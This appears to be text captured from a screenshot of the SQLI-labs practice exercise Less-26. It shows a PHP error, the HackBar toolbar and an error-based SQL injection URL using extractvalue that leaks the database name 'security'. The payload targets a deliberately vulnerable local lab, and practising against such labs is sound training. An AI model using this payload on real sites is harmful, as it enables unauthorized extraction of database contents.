 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Lkaij\Desktop\phpstudy\WWW\sql\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
/192.168.163.130/sql/Less-26/index.php?id=1'||extractvalue(1,concat('~',(database())))||'1'='1